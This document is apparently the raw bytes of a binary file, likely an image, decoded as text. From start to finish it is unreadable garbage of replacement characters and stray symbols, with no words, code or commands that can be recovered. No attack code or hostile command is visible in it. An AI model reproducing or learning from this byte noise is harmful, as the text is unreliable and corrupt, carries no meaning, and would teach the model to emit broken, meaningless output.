x��xj���tMAA3L`� c��0*	�B���4�La(S���{3^�bx���`y �E*�<�$y���^�%p^{ $'���C�����T�[��e���q� s���K�u�h91��P'XT@ً���(�0.Sk���5X���(�=炔��;й��&��J������;����1� ��r97��X$����R������tc�.ؔ}����"2���;5����@�Z� '�T���:K-$L x�݋@�a&�0++�`��PК� ��;�����`�6�Џ8`��f����6�A,�!؂�$�  X��z�#ۼ��O!�R���X�Z؉U���ɉ��P�%�����0�H$�5�/d���
�
��0�6�#794 �c�<�#��6q�/�q�Є����?�
���ƨ<��R �M���1"��"�x�r�957S�����.�S|?UL-��/PĠ�54{
 `Y� 
D�fX�H!5%@�������CH(����6!'�'�d
�;�# ��ʬER*HR�@x�������|
��3��ZE��QS��x�ճ�wQ C���(E,���Р���[.�hS���1�Z���Y��*�Z��J�E�������4;T��Ё �PA0�����H��� h�ts�ș}
	\��*	-8>���y1����h�� "�@K(	�X0ZЪ�(��+;���ʒh"��:UJ��  �_�Ł0K���<�j�\h�;�=L����(�,��,H���!$8D<��A�%P7GtRL����R���T�֘ `��70�x�0��X:h�����ֺ��0�sd�դ:�XǮɑ��5��8� ˁ�C�d�-�A��/iK��=��M� p� �M�5�%�
`I=� 2r��1��<GwQ��i� %�T,	I"J��-(R&��ʤ@f�	��`ø�H��\�\�-:�p���;�i�#��a,	�q�K�P� �ȼ�,�8Q�����r� ;���=���(�ᐟ#$��6Uj�؉�= R#�<��",M+#_cU�L��6�	��8��Ѓ��vȃ߄òx�pS9'yh�	 ;	@�FB�;X����A�!�
'������*t�������0�,��0x#h���T��7��5�&M\�7H%��"��-	4�4��Z��"�P�Ӓ�P�f�;1�N��5X�<��3������h���d
���\�Y0��-3#3, פ�$k-Sb�֠-P��Ha�l]��x�G�̤�o�� Kx�	4��3�Ւ ���U<	ч���ԬM�S�<Y����{D��ې�"B�>�����IJM�Y22X��������F�T�h
l=�Z�ˑԈWy> ;��рx�|e�Y�m���8�C�̇���$�$�����!��;i ` h�MÌ��:�\�\�(�Q��\�	=�Vp�߀�%@+B��9�s����7�x��u�7)԰��Xo@��yH \�\�kڒ ��e
��܁8�<	�3���M�$��E��À�' (���ۤ.ת
M�=���Y���O!X�0h��V��"��ՃL
����e�ڒXH�;��"*�\�=�x�Th�_�/2�hߎ�u ]����Z9�����*����ЀL3�p�$�3��\�E�����7�=���%^�-P� ��LUʤ�t�$���@�s�W�Zt,	-F"-~a��s��\�a6
��Є匙}d�<�N��S�ȴ!X�q3�)�)x�MsM���8�!Z�5��,�����C)�n}�M�є���%<���>��� ���P�~ � L�H�8�i�-�  �+]��Ӊ ��[ 7�H?'��M�OB�Z� 7��,~aT^�� ��6�`�}OX��0`Ya�=\�7����(������׊���iM�H���� �a�P���i�\�� �U� �рȘ�%H*R�!g�p�$�@e
���MI��Xg�"�i""�� ������g,xk�" ��4h#��1Z��Dњ=V[��c��S�z]������y��%x �����h�h��,�뻶$�f���-��5 �n.	Mv؇H��4LQ�M)87N�+�Q� .��]�/:��c��~�3H����.���De���%",v��a,������V� �H6��k���
Ȗ X�H>  ;�!�L�N�5��XŖnOz�T$���/�ѐ��]P;�W��P� �m g�(�fe`�\ Z,��>[�^:7 o�.	S��0� ng� �hA��-؂T`��Yn�n�ȱR ��2� p�������'BA:U�'؀j+ �]�5@n��Lj �xj3��:x+�o'(�C@ɞ���e
�^E,������s��H�4j�\` ���M���'^Z/��l1���p�@��"�"��C�+��Gt+��$8 G�s(cP� #� g�'�q� '��~b04u4V�{�r�9�,I0�0�T� @l1���A�S�[H ��)0��M*M��%@�`� h����C��]��h'��NtD7���!�_�I�ͻK�3�0��(�W0�u�qO�(Ԏ�q'`�~� �@��y,���}][/x�  ~X:XY8�9X�@��5x�a�*�� �Z�N�)��55�EO�D�vk����%'��6�LH�o�3�Pp�X�x�X�]��y'�o�Ȍf�� �A����% /��` 0x燷8�3H �C�G�x��M�� ���.ht.y�G�%'y��������)вo�N�����W�؀W��@��N���zA���肴�!9/E$���;��	n�}�����x��n����.`{���^�������ڧ���$в�Ͷa����t(�����Nx���N��o~��5h����N� ]������gĊ���hO�oo�������y��y��{k�v;8Ѐ6@�?���p����J��8Y���DN�z�����?]:��D��@,i�$ʔ*W�l��%L� �	��`
�!T@���$O.'}`����E_���e��gl�eg�
.N�q���?JP���a�W'9�P�1$�3cҭk��Jvg�ȂEH�7�zU�ի]��A�������r�;1�^!r��3�fD� �Z�W��Y�'�ߦ$&��k�6�r�ԀdĿ!;�����S��[i��p��g�LY3�
DJ��}C�]ں2�A�!�V9�7���s@ំ��C"{�Nы[��� g䷅k$a������� �Ԟ]��!�!�4S ��S_}��X�H��7_ �("�5�x#�t�#�=�7#�.r��L��x$�I*�$�M��!J����� !� � ,    � u  � �	H��@�0�B�
�����
3Ԥ��%�ƌT) dB~��t�͛8s���@#Â �O �H��`0��  �Ta�N[(�,Xj׮G
��ԡe���4��g�!c���λx�
�ɳ癄5P��S����Xs�-�+���r�B��)�� ذ%]�LHvlԩRێuz u�5�9��V���
 |�!B�c @�*��{ ��k�|��?�[�j2��Ы���vJV9ԭ���)ٙ׸�������ҕߗ����nd�so�ԁ���P[}&�AR�PjE%גr.����v�'�]�T"A=W�`,	V`Y�	T�J��PYB�M�Bĝ�ЅR���-�l�$��b�(�M��� _ѷPY�1'cZ�մ�s�| v8��uh0�����@�IVD��U�\����q@҈tϭ��?wL�AVZy�?�=p�X́D�N�A5Q��A�e�Y ��H؁��~�G�Vx.�CsJ�g�a�F�Q� �C�?��k*��#��R�x�����_���@M���PR�Tm6N7Pu%��GmkX�Y�HB!u ���1� ��/-�r��J���>Z⥓*t���@\$YP�&�?!�0�M��'Mԇ ��'�6� �����3�@���0g��!$	�x�n|T����K����p�A���&0����5��4��k�Sb�x�1X�l&�L�Π��KA�G�^xW[)pYj�cfQ�ۉ�Ij�Us���5�"���Ѓ��{�z���k��@7T�_�t��I;-pxt�X�afB���1����{�J��'�<Ƞ�$&H��K)m`Q�?��9����@�R.��#�1��@p�W���\�JMiP�nw��Q����	҇֎s��kIIK�w ~�@pgh���:�z�@Q�Eh�@Y�lCݜ[�ӝ�xS�RU�c�Z�Ʊ��e�I\���&��A�
`�`V�����X���`���0�	����o�z��E�+U
������B4m���	�����'0<W���eM�Ӆ�d���a
�kC�(#��F���R=�P�}ۂ����+����O�Z�p�	"����+=��P ,�,�Xt��.��\�m�_*&�H��f �ꉥ��k i�".�qƄ���6Af�rI�DE@�kd-��(��Pi�����@F:�֕��B�o0��5�Q��G%e��cS�T�y����s�S(C#
,�=�#)2����4%*���V�&E+�V�1/tjd�	эE$� ��	�IC�ʓ��A�b��0��nj��1��6����B�"KXu��a\�ԣ�1;)��JVRW-)V�ς 3
�+>ŚρD��1l�h�T�]�ǚB:;��-�^�ׁՁ�ěS��Ѝ6 � T�EvƳ���'W��5x�@p �<�
O8L�!��H\��Nth�]Qa	``	��lg��%���/��@`AT#8c�H�?��3>� �]lNfG���Q(�?4��pu�7��t�[��MH%�P(b"���T��P� m��]�
�%�V]P���t� ���X� E�0��-(��r5�4�����ju��݁���9�.��I�����4@�"�nэ[�e��LR�hK�V���~}���Fޅ����+��%��Q�0(x�xF9����tt�
�.��{�#���	3�^��W� �p�@D��"�@���-h��T<�>i���]������#o`�B�ЃJG�ހ��@�N�@/���q�r��6�D%��]x����0�3"gf����p	�\�Z���΁����;��T�UиEP�[(s&h�F�A:M#Ӡ�F�ǣ�Q�@����^������t4e.�@���0b0�v�˨�&d��|ĳ6ȚI �_��g:�9�����!l�@�h6��Ar��$�������j������Y�=`�+��it����D�Ril�	%�7J�m��Ql�	R���E8�����@׹��?D@���^��Ļ>��؀ ��A>���jұ�Lk�m��2gt���i�o �P��^�{�y�+^�y�{�\p�:�"� =�����d��Ձ�^��@7 HD�����d��s-�<�y&��-��S%�:���o��N��	��C �7�!��x�$
솀��/��k~�% �FoM�9!Y��\���S��h�������� 8�70{�k.`vҰz�l$���	�<,�-�_s2�6}���x՗}��}P�}��}�F�wx�F}���~�g:�u�l$`�������'��PDH�'�Vq 'cHc!�<��6C`h� xEVs���'�v��g�g��x��iDW~D���y4�;p��gq�wq
Q�BXq�W���B("Ѓ�&c��
���g�Pc7�<JQ�kj����1}��y<�}�V}܇�<p��`��x�ǆ^����sև�s��'��qq ��h��EP��h�7`v�'c �؈�~F�0�*�����`�&nqn��@���J�<@P o��b�x��� 3X�W���z���6�aQY��(�Eh�f���(�hc~��c���Y�����A~�(��h��������xkȆ.Y}"�}�W>�hG�����^��c��(�Y��`� �
I��hv9鈫�^�q/�5��VБWɆ!���p��������0��F�#y����T�	�k:pq9x�E�y���|)�؃8)c�0'0�� ��VJ��C��	1o���[	nP�^�c9�h�P ~�xn��s�xn^	� ��f��Ə�8� Y
��hqP�;0�p^L)� g�� `m������0V�� �P@����0��� ��Wx�gs`����7�f`�J ��hfu(kփ��v9��� ��Зq�H�i�� 
� �j������� ~^�g^I�y�JН0�g����s�ƕP�J����z���О9��{ȋ���aq��" �0�!
��� �������˹����F^X�P`n�� 0��
� Йk�dA}K:�_i^� �#z4�u���;@{	��~��" c������
��-@$��	����x��פ�9����S� |P��
��|�pt@W���6�Q����!u�8r�zm*�ɘ�ȟ��p��I�0����9
y
�ڛ7�&��� �����(���}�J�U:o��o��`@x��d�'��X�9����zv=��kǟ��h�� 	����
�9�5��
*��pCRq � }��E���׍6g1�8@n^Ȗ&I�<���)��o�&���}�)���Z �Ap9E���v��k�Z��X��I��J��
w����QG��[��E��*sI�+8 ��x��8�[����Y��@&`��t�xt�i�*��<`
gZ�7�{a��&vz8�x��w�aɷ�>���*
 ;��Za$0�	+
���hI:���@�&������
 B H?PHG���zx�g��ێ� �����u��khgv�w�8�zI�yF�;w�0��C��2Za_}
� ��ˍ����x�g���Ժ�J�
��� ��`��~q��� �60)˽�\�xkp�qq�=X�; �q�j'��$w���	;*��S��S�M����4`s��-S��V��պ 
нYڱ�
 Ha0��P%���־<�������zu{��ؿ����y |��z��>�����
<Q�03�	jh�U���'nշ�P��z��� B� oбB��%����Pae-�d�ǕVZ�6��I�5��7�����=i���C)ļ����«� �]3� <�����rC 
�ɬ�u��G�&���B�op�]빟���� �? e���0�a���|��6_�{$�{��B,�ЗzI�s��L��0��-�4,�|�̬�\����b��h��z�Z �؊ Bp���%�����ѧ��ڎڐ�l�p9 ca��P�<�<�a����8MP�k�#�	�����A�8����4<�Vj��۝�[6 ,DU�`��<�����`���]�ϯ7v�`M�C�'л X.����
M��O�}0�.aZmh@��G�}�G�]9�!� ��Ο��zL@�ϟ���_��K�\�'al��	��'��.6
���6�?0�,��)[j�* Nw�`������'���+���ܙ�!l}Ja .�Ř�tm�����{�ІX��~��P�~=	�q�b��8M�5M �+�	���V,eA�W�_�P��Z0�����&�ʥ���ƨ�9��M`������8��P �-���C�aq���]�#�~��H0W����ŝ�p]�� ��+�Y˱߫�q���BP�#�%�=��i�-ƫ��]"�{i����F����O��pP�F�#��و6D@��
�_i�+�٨�f�ƪL�� "�ST!�N�ѝ��b܎%L�}�fQߺ� @�1�~]�}�Q��Ԉk��nh��y����!���l��
���]�(��$Ha0��y) �}���qm�Qq ��|�M���-'�JM2��5}`CH�*��#@���͠
����f)P�w�%,�ٝ ��^�F�9` =&�������f<� &���\�q��� ,�v�9�]p�5?�	���b͌�C0�_R&�D�N���N�ZP�<�妭��ޱ�;�p횣����p���ن0��r]��'{=��н�ۀ]����~]�� �}����] P[��W��_�����y�s���(����֥���-�^p�=?���6������[�Ϩ����m����n�K=ط^2�5I��37���ﲥ�H�¯]���n�(K�]^ڗ��0~���a������۵�)�^�^�9�k� ���� �t��q b� ���M�p� I��(�D?��-��W�o^9�X>¤�ʦ}���p��#=``�߮�P�����ԏ�?M�Q��z������M�o�0���1I��Z���0�����h�(��	'#8�!�C7+�i��CȂ
�(P����Z&��C`rB�0X���á��!ذ�f#E%�p�m�.B�.e�� �B�ܑ F���2����
�������D_O��C��'�#�5��/I�  ��CvH��DÇ#�`�_�+����O��$Y
�G�,���'&I5.����C��mJT[�Gk�:E�t�?\KSQc�ᝥX�V��9Eh�*={�D"�M���߾< <X���?�0�a�)z�������6I�$��8@/&00\m"�lp���h�	&��( ��{���lB���fm���o��$�E��g�dT
�;������zN�D�2���@��-����$�� 0@�` 	�b0(XjR�	�k�!,��ȴ��2�Z����@-�Z �&412!�ȃ(�� TCC��� &Ȑ��	n�`@L2e7�������?�r��Hxcn�"�B�����&�p�V��"�>  �(�$+�h�A���(��zJ!#5�|c?���3S�>����i�hr�	���!6��,N
��Q��/�"0�)���L2�Sv��)UT������šU����Uʸ���J�.�v宓�� �%�R������hZ��b����D�M/hFC<Q��=�&�Oݍ�㬿�
�@^z5��0�~#�0\
3%j46�����e����!*V�A�X� ȥ�zġYm���F� �>(�2�XC�bx���`��1?!��A���ɴB���th4Q�`h 'H=�X���.r�A1�V�����*C�M��
�}�ox0e�yjJF!�X���8�����>j<�v�	
 ��ě�I-Y�fo�"�^���υxC6�(@Ӆ�%@H��1ф"e�H~*�&
	�w�ʆ��/	�R�C��v6�O� ������8%� A���P�Hi1�t���%!	tQ
��җ�|`
*k�`?�Dd5�E����Z��̅BS!BaQNh��$5�I�t&xM��м����K(��RZ2!��!`�<lt��!���r@���z̡�sf�
�|e���#�G~O|�����s�),.Z:���0-�5�������u�M-Q ��.Є�^�� ����~=1cep-ѩR�Ez�!���j �����C�ңC�1@��)��~D��dl��[�d+[}����   ��B��d��D�Y�[-ZI;-��$�ь�֨Ɩp``����@T�&{jOyb��8[��3��E7R�Q��P���F	&��1#>n�8z�Ä���9 ��:�=Y�s.M\>%� e���ZfJ��`1J�bJ;�8-$$鏀"j��Q���?��0vt1np�dP����ѣ"�Ry%�R�����7��m3©C�q1�#��Y�?x!��&c^��?fі>�J;����}�Sk�㐥� F���j42�&��dt^J�h�
�Ηm0�Mؚd��q�,�e!ziï��a��F�v�%�	
-��M���L� 9$pMV(>����sCjG;K�&(�OnA��E����g�'��	E������!���^90��młM�֚�I�2#�_�b)�4��j
�:�3�YF�P	KE#���Cic�М�1Z�����?�2$,a	1�`�?�Ѕ�����?:�9�8�Z
6�-(�5"�z�C[�p4=9D>wuhsG���QЅT�P���!��SD�9ȈT�*�R���U@��/����|"�L�C��(yRX,X�Q�,�&Q
O<@�έ������h� ^�P
�����"�c�k�DZ��KDw�3w�5.E_�ѭf>��%�)��,���
T�+Ι�f1�v֐c�iC�<� E�0����Iy�{�DF�Dfk��L� ��̖a�u�۠�3�'в~�04�Ĵ�X�چ�&ǯ�&��,#9�A��(Rh�t%���gal%�d��'��7r�vq�@'��+a�����Ts�,&�^�B�홲�Ɩ�d�L�T��XÙ����E(�C	��(<��__�Y��jV�����R*Q���%��ޕ�¹�S)�~v�gI���;�ܮ0p��N	���7E�N�ܤ��˅�3�D��M&��Y���*�9P��0xi�4�e8<�:�ν��@Bu����;�cPPD~�C����j/e�-�g+ nGg����R_��a`��T��%3�q�����T�3#5h��j���D�A�`	#@�[��s���)��Z�y�+�����а��	�

!�P@m�Q	��Q�mR
EX��
��rr�G��Lj
���
|B�X��7'{2�`�{S��k w��
\����;"���+����2���!��	1�ܻ��I��S
��P����������A�#A��� ^ Ds��K9�F"����x27'�'��4|r�<�����X:�	��8���`5!� ����XT����2+#X���ʗ6��$�	ܮ�(��7��[�^�*��r�sꬿ�����&Q
%�-��� ��-��ے'��S���	�ط��l���`5��(H�W� ̳K��3�hY�U�
��q��K�r������;� �J�Et7t�#�D��J4���؁m���H8��r
O����t��x
��x#�G��.)� ��S���[�����o� s\�(��p&+E*,�	k���z�%ߣ���7 ����[ԙx@������`(�h�
�ѱT
�Є(�������ܕ!Ѐ�HD� $�A�S5%
}s��)�SH	�+	x��ax.y�M��6 ��ְ�}�Us����}�+�b�����������E���5����P�0˗c
�����؁�
���/��O�$�I�� R�Ǳ<�ƙ��
+�=�H	�$+Z��_x=aK��2��S�	׈3<=�)�K�(���j��Z�����7�� ��M7�Mjp9t���͊�>� Dҁ�uЋС���N��X�霒�N��L�81Q?�-	�J���#�:=�,H�s08a0��ڵƈ��8�+� B���p���1ғ���oPP��pCj�;�ȃ���8��,D�
���# ����Y�Қˏ��42�Ԁ���e&��F[,B����kyI0 �,`,�::XԮ#�� -X�K�ҭ/�?n�@�4	dz̸��@���0�<ȃ^X
jX��ը(��H��6�t�����h�]Y�M��M �Q_�}��O�A#X?��1��\hw�����ۏ7@�0�cЃ�Q,x�:�B�0Z�_Ux\�ϖO��P��c�P����pO�J�Z�J����̃g��Z�
�H�P��*1I�ӡBֿY2`�������Ǒ�u��Ԑ��p�jՂ��֏P�7;)Z�0�:=�������#Xԭ;Ňh��U�яL�8��&�ϞyQŏ���*]�� l�M���dX���>��(u� (I � yj��!x����9����}���{cץ��ͱ)=	lՂ 3q]T�0a���̢�ԥ������\͠�gCڛ�D��o� ��Z�M#x�p�Z�h�vX�􉘒�M��t�p]�]U�#+?���X�5(V�9��\2�<2*�F$XTP�</���*5'2�A��� �;�HϢ4:����M�Ϋ�����c���)�78�W�T>����_8�-�Ҧ�u��x
� �ȉ;�{z
`12 x�M0^�(�M(��t; �q�i�����y����S�q�i:(r8%� (3��YE���K�:u�h%�Ո���ٟ#�J���ŏcZ���ƛ9���~��$�`֥��� �� Ό��^��Ч�P<��%��t�| ��e��=/aQ���������_q}\�%p�:ڭ�(���v]�YbQ�Z-�"ì�?]��-U��	u��0��h�]�@c��ۥ�`�Ё����u� h[$X���e�P�����'���%k������i�3z%�����/�m�R�Y�u��HR���]k�|e%x6)�ߏ�!V��5@"E]���gA�(���TX��Z&� �^^/���X[[a#;2�I��-fOk�tC��j7R��&�[�k
��	��-� "�m��_��68q�Qa� ��3�:�Y���@1@���Qn��ݜ�}��U3}fI�����N�p�b����e��e��P�_���`��$�Fc��8^�5Ѐh� ����eQ�q�I��`�i�l���+P;(�o�Q�i0 ]�H��hi�=z��^�\������Z��@�khт�� ���g` �D� c��/�b޸��3�^~k�H�a6Ľ�aX�)��x�#��$�7X0�hU_�hWh��Em�f+�58��"�Vԙ��� ��00������]:̡l�q��Y� �+7���b�a���0@���F`_�����[}�`p`Ȃ*�m_�e�"����\�Pn.�H��6�`��^��5���p�+���~q�q��m�� P�-��:P.��(!������%�c�����h"�b��d�|jhg
O�u��GxA��` �����x�պp8&�� $x .Ns)9 ��.�" ��� o�q+���/��_8�w�Y# � 0.؅�B"�'`�v��(g���f�۪12(0 X7^�rX��,���GСg؂2?�B�p�;x7O{tw��`�<���N5����l���vm��5��F�T@���"X�A��w��� �t�8� rI��� u!0!uZ�R�p���u���Y�x�W=j���T�j_���5 ����Q�?;@�!J�v�������f.x��v���m��-����%��*7�u��W؅��]��M��3s���~����֐��%��6`k�y��z�8x�8�@ȻS�X[ ��IC��%d�5�5r�r¶� l���m�)��6��s8�gP�Kw"���D��w�'0�eQ�/�5�ٵe�%0�)P�|Bn�}������H8�S��3(����'����p��s�t��f���hq���l��?j���(��� ��o|�G���@Ǽ���.�c�!;��� a���&�X7�>x*�\�n�������O�vP�E�
ipQ���+~Qh��?�V*l�
��%��a��u`�x��G��^r��S\���0$)#�Ly� ��.����?P�R�j�����G���4t��F�@�^p�pPſ�4V����])V�gw�?5c�����ܒ.4F�n����6aʔ�Sf�v+2��  +�ԪWC%�pk�
G��0�?it��1aC�}@t��n]�k4�����%/���&~8q�����`�̳�M���w�5���&���
퓐�H$xpr9��]��`�i�)�LG��8P��(⽲�x
�aF5.q�?���R�⊮���}��ȆD����
Y'�.����.��F>ԣ�La�/�uQ�̠�!�xpI�OQ�P/� �O��i��&kb)�I'g�Cj0d�_� �.V(i`F�,Wl��8��R	�ĠXZ�$Q{�p �lj�)��PZX��OYI���a*$�O�ة�g�#�8bp�g%�X�v�+���w�?��B�`@����ؔ��[�R�
�-��z�-�ካ ���l ڎ�.����.��/�V !� � ,        � !� � ,    � v  � �	H���� \�� ��YFl�P E�r.j�ȱ�Ǐ�@  |�G�D�&Z�b��j��s�?~S�qt��J�H�^dP�i�>>�'��C
!���͈:Ƅ a�9��:P(%<J��e�� ]<CQ��}b58p���g�z�	��٣n��	�m p� ���Q/C��9�dN�5yZ<:Ƈ�#2��@�æn�92b �-�F|���F���<��x��}np ��GNP�-�Cd�Q��+�X�{��5��z��y�!��a�,14'�]���?��`u=u��Z�Hs�Dxe1L��P@�z}��I#=h[O	�������?�� .��BՎ�����@L=@ׂE�%:I�Q�T[�sC�eA\Q�v����� Vzh���@*��@XQ� ��Y�%�̈�b0�ΏAjh�9���z��x�@["�#�Y=�UM�Dk���T9f�6�%PU0�ц`4�@���+�tw 4��:�hFZ�C����P}��Cde���UD�D���DM��m�M�B�DU�p�a�	�������O�Q����:W�]*��y�emt�["40)+��6�t [t�R&��1�ESJ9�Y�@*U���G�E�tF9�B�5��TY1���Z]9��"0:�d����sz�O��1A�,��@U	m2H�t(��j���Tg1�C��lG�0h
l�@���G�
��q�-ѭ1�0����F� ��^���Xɗ��Y��c�x�X�B�]y�Bx'Aw(�|*��M�$�w0�2*q��*��H���B-��9�-�����u�j�^z���@�Z�:�hל�-p>�?x_4��;~{  "�7s���LA��쇡q�9�?�D�O u��\N��d��[�`c���:���g���d� �� ���L� e��0=�A z��� #�/w��@��5��o3/+�t"�fa� �y R������z�����X�mh*�H�
�v��_4ґ�_<`9�[������Pe[T�䕕D�"��bF���"p�[�F¸�u��@��D$.����@Lx�(^�p�
SJ�ťdM��`�y�3�ČQ�Bk�F�tr olAm���KFA
U�6�-m�<�����"�ሖ0BKx1"cw�� ��F6dytM�Z�ʅh����I	J6��Q��@hb�V�4,0��hm�m��9�x�,�/0��@ρ�#FcJ���=S)"��&�S�����H3�AD�=� z�	�E�R��9��F��@��Z"KX�����4��������04��-H�6���?7�QW�C��"� "��	����hHlb �І[b ��i:@5Ѐ>���Vt�4�AM�X�উ������s�Y�_Cu��͔�f� �22��4P	A4s;��*���[� hV�a>j���Ug�Z}��/�`���?z��Ж�>� �P�%�GT �����z�OSX��� GЄ@�9����c/R��N�Nլ*�{�낶`������t@]�ok]+[��v ȯ~{��l�����qVXh���񏞊ąm.C�+�#����G�+f\�&H8��4V;�*�q�n��g��`�$X��Z�V.p�����?�ۃ]@ =H2'81N$y�q���c���.�@;��\	;�G@�@Č�1S�.(	�f� b���4�@�Hc���G�Uq.Ř0`�0����_��?��'�w��� '6��p�G�G/��l �A�-�i �� D�����L�.��$�@H<��y�kH��!�4;��.��?���|�1V���|ѭ]kms�G9=�4�an���6ēg;�Oo��2J���	8�1Wmk��Ae,Lk�� �6H�o����Ɂ"\�ܙ؝��*~����xeMt��-e����G�����m��
P�����rS[�����q ���!A�"$>�����g@����f- ���C���9H�����v��]����(G�!Hn��Hn9B�_l`�8�3������!An ��W� 7z�~��� E'�4��w���AU��^���XG�~��!;A푖�@P�@����!N^vn'��tA�����!���)r��׽�$���_�8��/����d��qx<��91� C�<�M�ü�� ��#`z(x��fP�?VO�8�ܲ��@D�ֻa�p����G��;xBwt�|��|Xtq�x��t�p7p@stq��}WW[V[0Wn w�!8<�m�m��	iWm�d�Kvr��2xC�x�P:X|���|�' 0�M�� H 
���Xg��y�� 7z6Pn �� �<P�[hz'�v�FI���
PPG<�\qs48�wA�q@�����;�q`|xR5U����^I���yWg������v �zew~Wh�� [8Zp���ai�%i�v�hXzP�l��qw��|up�'wH�A���t��{H���p� �\a ��
� ��
VЌ�Em���'wr6`~���X�q�G�����~Pv��v~��O�f(f1t��sG�t`�7��X�(p:�=g� @s�2�ʸ��h�5d0ed8z�'�n����Б%8�����WK�dHi h����pȊ�|�k.	xė������8��|q �0D' 2��AQ������� Fs '~�x~���� |��W� J���p�ah{yr�~�{8gaw�a���P�ׇL7�q��s�(Dh�i����
j ��h9d��z���I�ّ)<�
� J�`YnSVn�v�w�����`fa��.��"���xtI�v���H.��
�`7?i��11�	��
j�Tƈ_����d���/x�6 ��H� �������s1'���i���a%�S�G�I�x�7x�'���. ������02�%iAc�`��y���h�e[ߘ�SI��Y� 0�3��o� 
�^�yW�W�y�G#�%H����׵�v�fͧ�B���|GGx7i'�x��. �ɛ�T.�b ,�	��Jx���c�w�7z��WI��~
� ���\%С�y"H�!)5��;�]:��VpxG�x|�w�a����"��� J8���K����ǁ0wdoG���w��� ٕ����P6�.��DPm��n׍�I�B�zp���{i�|jʦHx{'�9+F�ȷ�A���-@�I���ZSkŤ\'�G&��Y�Sz�������z�6�*�p%��&�g� ^��o���o$����xtuhsY�&t;j7>���Q �9�^�0GZ�fuV�%e���٬�9J@�ى �*��1�v�R���	�ʍJ�(���T�:i�qt��'p U���i������4&���c5uVf� 
�0�!H�Ϊ�ة~�y�Bp���
@L�n�vB^waZ� � l��ͅ�3ɢ>��A�9���3ۛ��	� Q0�x �	�J�j�^gEjA���Ǳ) ���+0��H�B���*��P�[ꡠ ���w�$*�'��9���>����L��� �m�f����	�@:� \� H0Hڷ�Z��[�+eF�m������� d� q��P`����Y"X���������k�s|7�q7�f7K�r��MЫ��� kгp��fe% s�&��`�ڽ��ё�[�!��[�u�?p���h�zݻ � ڰ��̰s.��g���'@���2���	���� � S�Cp�=��[�����i6�����W
��+�Q+0�AWЭa����� @��ׅ����"�f9�p Г+����"�]4{�2,��ӫ�!��#��8v��\��hZ�mۖ!��+��+�	���R\J��@�֍����b�kk�"�p"�����B��rjqP�/���"
M ��&�:�������+s���~��a���L,�j��k�,? d�Uę;�&:�P<�G�&� З��G��ᬫ�2�K�� ��R��l�F��nZ;�Z��1�ۼ�J �O����\���=0�ج���ތ3��=������p�M �#�0M�)�C�븻ٷ�K@\�Ḃ���)�W�������LLJSa�q.��VIP��38�a���}�����k� �M �1-����@ck Ƚ�vV1�3���\̊��H�κ��)����iF�*E\D 
�ŭ��Z�-\�wE@�Tmp�\>w�&�ի��0;�r6�"��2��41� h+�c�֨��kNP���^�\���Jp��:ɐ��o q�;[z���
��I����Ͱ,�'���]�)|���sq$�1\-2��.Q �z���5e�� 
�����#��������
P����u.����m�@�[��wa�Ћ	^����� 0�!���c�k�ç��4pS\
\&Pm&P��G�n��� �,�����;�? H�`����nG���.N�8��$l������C�p�<�]-#���� ަB׷R���l\2-ePd�pw�"8�3(>-�z���R�m�@���=̥��!%����w�����5ٗY���>�����Q.7-`����8v`0�O��U�m9���B����z�����*`��`���}����:���"�sDt'<�&�)\/L��9 t�3�
�b 4VZC�c����ea��I�y�M,̀����P�J�*�%e^�߇m�q�psE��J��þ�]�B�� ��q�0�R�S>UN�h[�~`���G������͚�dzM���� 笂Ɇ=��9Bp�
�(�������o�� ���^��^����{hA����.o�MP�S�ɑ�ޥ��.~�O��,���^�F���F��ݸܒ�Q��@����������X]��ա��}���	:<�&\?�V�D����m�l��{����}����n�Is�?���N��^�p��qQ+��.��� ���0a=�}P-�2�� ���Ǉ�3ť۾h��ϊ��,����M��
��Ӌ^ �R�ap����i�|�,?m���.@�q�ڠِ� �a<���	� ��#f�A�	.��D�@�Px™�}�%I2pĈ�-0 ��H0���*�(�'�"��3�m�2PHQ
�!���8H�򏏑6F�I�Q��AIW�в`�?&D���ځ@�0�:����(N�����&@��mF�J`�x`�J�8D�
��O��I@~y �?�(��`���?�Դi�v��_{��g��@�E٢e���T��z���`f�����?-�(I;��	U�p�ܵo�����{O�)��� ���8F���? p!*P"���#�&>���	��x`5�bxM�.`����2����p�7-��G�7��n0��R��	�I:��0�i'��៳�b���G.���k.��ZK/����	�?�03��'�@X%2�$� ��h�	�Z) �� �y`��\�&`��霰�-J�)�zH-�X@�7��%�Z��P0e$у�6n��t�7C�NJO�"o�%���1���+!S��'����w�s�
\v�
�QP#���g�!"��F:�5�`i B�
Px� IWp��"�R
�ﬔ��R����1���J�$�H��4EIjށ��I�����H��Eh��Lyc�àe� ��J��
���@{�k1�G�����;Vb��Qiʍ��~n�,}������^��z��p��: �-� � R�;K��ֳu-]�t��|�ح������`71�"� wL��2�"JHeE�x���:��f?����[_z��.j���t2X�VX���f����Q/��6�0��#�ෲ�k�-z�Ë�=յ��Po���;H	S���o����0!���Z.#�����8   H �@
�fQѰ}�]�- ;���Rb�Z��;N�K-R�����C��:��-�
۠��6���-o��B%�`3@�"��NY
�AH@��EdMY�f ��:�l���P�0 	�jɠ�U(�4�t�����> d^Qi
S��� F�C��;#�HD!�Y���!�(0��zn�����8	Y�`=b%�	�A�A�@����A#O��E&!�XE��jA���,G���k����.� QQHP��"-t�?Lq�/&D��B���0�*!)�@��ĝ9:	W	�UØ�/���IVjFwж���krX�"���y�	#k�2�HH��hYE��q$���G'(p>�r
���AB��Tv�h�	[o|s�x�,���S,o���	zYƁ��h�� Ϣ2o������P�yR�XT�b�!��ܬ�?��w����$%�Ӄ��@k:^6- z�6K�h� @�X�?5�.6��S��ތ^+ziژ2�`9�vD2���3�"�GK�B�� ��4n�[�x�V����W~A@3��M�I]��@�9H0	��M�f&�=(�H�J�9�����j0��ʯ4R�⍥V$�D�0��"���F@*���:��h���xp6�L�aJ�_�6����TP��$E	P1K6�̓����YV���$(e�Q�'"�t� 6AJ§���u�@������R�2��N��.4ZJ���A�@���*VA`,���L1��*I1�buۢV��T�RB���<�G5M�,hx�F�Ly�{�j'�������_�"$h��]+b"������kB�"�
��J �	[!?�Q���Z�<�#x������  U�Yx����#�3���e�؁�8��Jv&�I2��d'�%�� �/(`�� ���U��	����j
